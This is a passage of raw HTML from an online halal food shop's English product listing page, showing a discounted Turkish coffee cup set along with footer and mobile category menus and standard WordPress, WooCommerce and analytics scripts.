	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12990,&quot;parent_product_id&quot;:12990,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12990&#038;_wpnonce=9f46f5cbfa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12990"
		data-product-type="simple"
		data-original-product-id="12990"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="12990" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/new_product_en/?lang=en" rel="tag">NEW PRODUCTS</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/turkish-coffee-cups-espresso-cups-set-of-2-%e8%a4%87%e8%a3%bd/?lang=en">
	<h3 class="woocommerce-loop-product__title">Turkish coffee cups, espresso cups, set of 2</h3>	</a>
	
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>3,510</bdi></span></del> <span class="screen-reader-text">Original price was: &yen;3,510.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>3,229</bdi></span></ins><span class="screen-reader-text">Current price is: &yen;3,229.</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity hidden">
		<input type="hidden" id="quantity_697c87e5afb94" class="qty" name="quantity" value="1" />
	</div>
	<a href="?add-to-cart=12990" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12990" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12990" data-product_sku="" aria-label="Add to cart: &ldquo;Turkish coffee cups, espresso cups, set of 2&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_12990" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12990  wishlist-fragment on-first-load"
	data-fragment-ref="12990"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12990,&quot;parent_product_id&quot;:12990,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12990&#038;_wpnonce=9f46f5cbfa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12990"
		data-product-type="simple"
		data-original-product-id="12990"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="12990" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:12990,&quot;item_id&quot;:12990,&quot;item_name&quot;:&quot;Turkish coffee cups, espresso cups, set of 2&quot;,&quot;sku&quot;:12990,&quot;price&quot;:3229,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;NEW PRODUCTS&quot;,&quot;id&quot;:12990,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/turkish-coffee-cups-espresso-cups-set-of-2-%e8%a4%87%e8%a3%bd\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;Sale Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>
</ul>
</div></div>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>				</div>
			</article>
					
	</div>

		

</div><!-- end main content -->



	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="text-2" class="widget widget_text"><h3 class="widget-title">CATEGORIES</h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-en-container"><ul id="menu-footer-en" class="menu"><li id="menu-item-4756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4756"><a href="/product-category/diary-products-en/?lang=en">Diary Products</a></li>
<li id="menu-item-4757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4757"><a href="/product-category/snacks-en/?lang=en">Snacks</a></li>
<li id="menu-item-4758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4758"><a href="/product-category/molasses-sesame-paste-en/?lang=en">Molasses &#038; Sesame Paste</a></li>
<li id="menu-item-4759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4759"><a href="/product-category/jams-honey-en/?lang=en">Jams &#038; Honey</a></li>
<li id="menu-item-4760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4760"><a href="/product-category/beverages-en/?lang=en">Beverages</a></li>
<li id="menu-item-4761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4761"><a href="/product-category/herbs-spices-seasonings-en/?lang=en">Herbs, Spices &#038; Seasonings</a></li>
<li id="menu-item-4762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4762"><a href="/product-category/tins-cans-jars-packets-en/?lang=en">Tins, Cans, Jars &#038; Packets</a></li>
<li id="menu-item-4763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4763"><a href="/product-category/cooking-oils-vinegars-sprays-en/?lang=en">Cooking Oils, Vinegars &#038; Sprays</a></li>
<li id="menu-item-4764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4764"><a href="/product-category/frozen-food-en/?lang=en">Frozen Food</a></li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="text-3" class="widget widget_text"><h3 class="widget-title">PAGES</h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-secondary-menu-english-container"><ul id="menu-secondary-menu-english-1" class="menu"><li id="menu-item-10937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10937"><a href="/?lang=en">Home</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://halaltokyo.jp/shop/?lang=en">Shop</a></li>
<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://halaltokyo.jp/cart-2/?lang=en">Cart</a></li>
<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="https://halaltokyo.jp/my-account-2/?lang=en">My Account</a></li>
<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://halaltokyo.jp/contact-us/?lang=en">Contact Us</a></li>
<li id="menu-item-2330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2330"><a href="#">Company</a>
<ul class="sub-menu">
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://halaltokyo.jp/company-profile/?lang=en">Company profile</a></li>
</ul>
</li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="text-6" class="widget widget_text"><h3 class="widget-title">More Information</h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer3e-container"><ul id="menu-footer3e" class="menu"><li id="menu-item-3390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3390"><a href="/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3391"><a href="/specified-commercial-transaction-law/?lang=en">Specified Commercial Transaction Law</a></li>
<li id="menu-item-9980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9980"><a href="https://halaltokyo.jp/about-shipping-charges/?lang=en">About Shipping Charges</a></li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">Social media</h3>		<div class="share-links">
										<a href="https://www.facebook.com/halal_tokyo-101375648069015/"  rel="nofollow noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.instagram.com/halal_tokyo/"  rel="nofollow noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside><aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Payment methods</h3><img width="1178" height="240" src="https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ.png" class="image wp-image-11713  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Payment methods" decoding="async" srcset="https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ.png 1178w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-1024x209.png 1024w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-768x156.png 768w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-640x130.png 640w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-400x81.png 400w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-600x122.png 600w" sizes="(max-width: 1178px) 100vw, 1178px" /></aside><aside id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="alignleft size-full"><img loading="lazy" decoding="async" width="341" height="87" src="https://halaltokyo.jp/wp-content/uploads/2022/09/amazonpaylogo.png" alt="" class="wp-image-9668"/></figure></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
		<div class="footer-bottom" style="background-color: #1c2023;">
		<div class="container">
			<div class="footer-left">
				<span class="logo">
					<a href="https://halaltokyo.jp/?lang=en" title="HalalTokyo - HalalTokyo">
						<img class="img-responsive" src="//halaltokyo.jp/wp-content/themes/porto/images/logo/logo_footer.png" alt="HalalTokyo" />					</a>
				</span>
				<span class="footer-copyright">&copy; Copyright 2026. All Rights Reserved.</span>
			</div>
		</div>
	</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> has been added to your cart.					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">View Cart</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://halaltokyo.jp/checkout-2/?lang=en">Checkout</a>
				<button class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
<div id="side-nav-panel" class="">
	
	<div class="mobile-tabs"><ul class="mobile-tab-items nav nav-fill nav-tabs"><li class="mobile-tab-item nav-item active" pane-id="menu-main"><a href="#" rel="nofollow noopener">Main Menu</a></li><li class="mobile-tab-item nav-item" pane-id="menu-navigation"><a href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><ul id="menu-mobile_menu_en" class="mobile-menu accordion-menu"><li id="accordion-menu-item-11445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/new_product_en/?lang=en">★NEW ARRIVAL★</a></li>
<li id="accordion-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/frozen-food-en/?lang=en">Frozen Food</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-en/meat-frozen-food-en/?lang=en">Meat</a></li>
	<li id="accordion-menu-item-12166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/halal-wagyu/?lang=en">Halal Wagyu</a></li>
	<li id="accordion-menu-item-12604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-en/sausage-en/?lang=en">Sausages &#038; Naggets</a></li>
	<li id="accordion-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-en/pita-bread-tortillas-en/?lang=en">Pita Bread &#038; Tortillas</a></li>
	<li id="accordion-menu-item-7819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/bakery-en/?lang=en">Bakery</a></li>
	<li id="accordion-menu-item-7927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-en/ice-cream-en/ice-cream-cups-en/?lang=en">Ice Cream Cups</a></li>
</ul>
</li>
<li id="accordion-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/diary-products-en/cheese-en/?lang=en">Cheese</a></li>
<li id="accordion-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/?lang=en">Herbs &#038; Spices</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/herbs-en/?lang=en">Herbs</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-7934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/herbs-en/whole-en/?lang=en">Whole</a></li>
		<li id="accordion-menu-item-7931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/herbs-en/powder-en/?lang=en">Powder</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-7794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/?lang=en">Spices</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-7933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/whole-en-en/?lang=en">Whole</a></li>
		<li id="accordion-menu-item-7932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/powder-en-en/?lang=en">Powder</a></li>
		<li id="accordion-menu-item-7935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/mevsim-spice-en/?lang=en">Spice Mix</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-7795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/beverages-en/?lang=en">Beverages</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/?lang=en">Tea</a></li>
	<li id="accordion-menu-item-7936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/beverages-en/coffee-en/turkish-coffee-en/?lang=en">Turkish Coffee</a></li>
	<li id="accordion-menu-item-7797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/beverages-en/fruit-juice-en/?lang=en">Fruit drink &#038; Juice</a></li>
</ul>
</li>
<li id="accordion-menu-item-7799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-en/?lang=en">Cooking Oils &#038; Vinegars</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-en/cooking-oils-en/?lang=en">Cooking Oils</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-7948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-en/cooking-oils-en/olive-oil-en/?lang=en">Olive Oil</a></li>
		<li id="accordion-menu-item-7949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-en/cooking-oils-en/sunflower-oil-en/?lang=en">Sunflower Oil</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-7950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-en/vinegars-en-cooking-oils-vinegars-sprays-en/?lang=en">Vinegars</a></li>
</ul>
</li>
<li id="accordion-menu-item-12602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Wheat , Grain &#038; Beans</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/pastaflour/?lang=en">Wheat products</a></li>
	<li id="accordion-menu-item-12601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/grain/?lang=en">Grain</a></li>
	<li id="accordion-menu-item-7812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/pulses-lentils-grains-beans-en/?lang=en">Beans</a></li>
</ul>
</li>
<li id="accordion-menu-item-7804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/?lang=en">Tins, Cans &#038; Jars</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/olives-pickles-en/?lang=en">Olives &amp; Pickles</a></li>
	<li id="accordion-menu-item-7809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/pastes-sauces-en/?lang=en">Sauces</a></li>
	<li id="accordion-menu-item-7806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/canned-jarred-vegetables-en/?lang=en">Canned &amp; Jarred Vegetables</a></li>
</ul>
</li>
<li id="accordion-menu-item-7814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/jams-honey-en/?lang=en">Jams , Honey &#038; Molasses</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/jams-honey-en/jams-en/?lang=en">Jams</a></li>
	<li id="accordion-menu-item-7815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/jams-honey-en/honey-en/?lang=en">Honey</a></li>
	<li id="accordion-menu-item-7802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/molasses-sesame-paste-en/molasses-en/?lang=en">Molasses</a></li>
</ul>
</li>
<li id="accordion-menu-item-7818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/?lang=en">Nuts &amp; Sweet Confectioneries</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/dried-fruits-en-en/?lang=en">Dried Fruits</a></li>
	<li id="accordion-menu-item-7822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/roasted-nuts-en-en/?lang=en">Roasted Nuts</a></li>
	<li id="accordion-menu-item-7823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/seeds-en/?lang=en">Seeds</a></li>
	<li id="accordion-menu-item-7824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/snack-bars-en/?lang=en">Snack Bars</a></li>
	<li id="accordion-menu-item-7825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/sweet-confectioneries-en/?lang=en">Sweet Confectioneries</a></li>
	<li id="accordion-menu-item-7826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/turkish-delights-en/?lang=en">Turkish Delights</a></li>
</ul>
</li>
<li id="accordion-menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/kolonya/?lang=en">Kolonya</a></li>
<li id="accordion-menu-item-12351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/turkish-carpet/?lang=en">Turkish Carpet</a></li>
</ul></div></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/halal_tokyo-101375648069015" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/halal_tokyo/" title="Instagram"></a>
		</div></div>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5C5LGCM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769481289' media='all' />
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9f46f5cbfa","remove_from_wishlist_nonce":"f48ba2f0e4","reload_wishlist_and_adding_elem_nonce":"d1095504a5","load_mobile_nonce":"1e2821de8a","delete_item_nonce":"1c351a0f8a","save_title_nonce":"73b915ca50","save_privacy_nonce":"78fca2a10a","load_fragments_nonce":"059c8c4d03"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/halaltokyo.jp\/?lang=en","enable_notices":""};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.37.0" id="jquery-yith-wcwl-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1728627482" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1728627482" id="gtm4wp-woocommerce-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in 